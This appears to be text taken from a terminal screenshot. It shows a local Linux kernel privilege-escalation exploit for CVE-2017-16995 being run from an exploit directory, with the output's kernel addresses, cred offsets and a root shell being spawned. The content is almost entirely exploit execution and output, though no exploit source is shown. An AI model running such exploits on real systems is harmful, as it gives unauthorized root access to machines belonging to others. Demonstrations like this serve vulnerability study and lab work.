 root@ubuntu: ~/Desktop/Vulnerability-Exploitation/linux-kernel-exploits/CVE-2017-1699
# guo @ ubuntu in ~ [11:24:31]
$ cd Desktop/Vulnerability-Exploitation/linux-kernel-exploits/CVE-2017-16995
# guo @ ubuntu in ~/Desktop/Vulnerability-Exploitation/linux-kernel-exploits/CVE
-2017-16995 on git:master o [11:24:35]
$ ls
exp.c  pwned  README.md  upstream44.c  upstream44v4.c  upstream44v5.c
# guo @ ubuntu in ~/Desktop/Vulnerability-Exploitation/linux-kernel-exploits/CVE
-2017-16995 on git:master o [11:24:38]
$ ./pwned
prep
input cred_offset = 670
pwn
task_struct = ffff880221998000
cred_offset = 670
credadd     = ffff880221998670
credptr     = ffff8801eb885680
uidptr      = ffff8801eb885684
uid get=3e8,read=3e8000003e8
spawning root shell
root@ubuntu:~/Desktop/Vulnerability-Exploitation/linux-kernel-exploits/CVE-2017-
16995#